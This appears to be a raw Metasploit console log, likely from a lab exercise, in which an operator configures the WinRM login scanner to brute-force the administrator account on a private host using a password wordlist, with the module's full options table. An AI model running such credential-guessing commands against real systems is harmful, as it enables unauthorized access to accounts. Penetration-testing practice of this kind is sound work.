 msf6 auxiliary(scanner/winrm/winrm_login) > set rhosts 10.5.23.246
rhosts => 10.5.23.246
msf6 auxiliary(scanner/winrm/winrm_login) > set usernmae administrator
[!] Unknown datastore option: usernmae. Did you mean USERNAME?
usernmae => administrator
msf6 auxiliary(scanner/winrm/winrm_login) > set username administrator
username => administrator
msf6 auxiliary(scanner/winrm/winrm_login) > set pass_file /usr/share/metasploit-framework/data/wordlists/unix_passwords.txt
pass_file => /usr/share/metasploit-framework/data/wordlists/unix_passwords.txt
msf6 auxiliary(scanner/winrm/winrm_login) > run
[-] Auxiliary aborted due to failure: bad-config: The PASSWORD option is required unless using Kerberos authentication.
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/winrm/winrm_login) > options
Module options (auxiliary/scanner/winrm/winrm_login):
Name Current Setting Required Description
ANONYMOUS_LOGIN false yes Attempt to login with a blank username and password
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
CreateSession true no Create a new session for every successful login
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
DB_SKIP_EXISTING none no Skip existing credentials stored in the current database (Accepted: none, user, user&realm)
DOMAIN WORKSTATION yes The domain to use for Windows authentication
PASSWORD no A specific password to authenticate with
PASS_FILE /usr/share/metasploit-framework/data/wordlists/unix_passwords.txt no File containing passwords, one per line
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.5.23.246 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 5985 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
URI /wsman yes The URI of the WinRM service
USERNAME administrator no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
VHOST no HTTP server virtual host
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/winrm/winrm_login) > set password a123
password => a123